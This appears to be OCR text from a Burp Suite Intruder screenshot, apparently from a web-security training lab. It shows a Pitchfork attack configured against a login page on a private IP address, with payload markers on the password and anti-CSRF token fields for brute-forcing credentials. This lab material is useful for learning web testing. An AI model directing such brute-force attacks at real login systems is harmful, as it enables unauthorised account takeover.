 1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
Attack type: Pitchfork
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.10.171:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://192.168.10.171:8080
10 Connection: close
11 Referer: http://192.168.10.171:8080/vul/burteforce/bf_token.php
12 Cookie: PHPSESSID=3mcc91vmi8bkp2avnqud4h5ba0
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§123456§&token=§4766962887c3fdf66d424697236§&submit=Login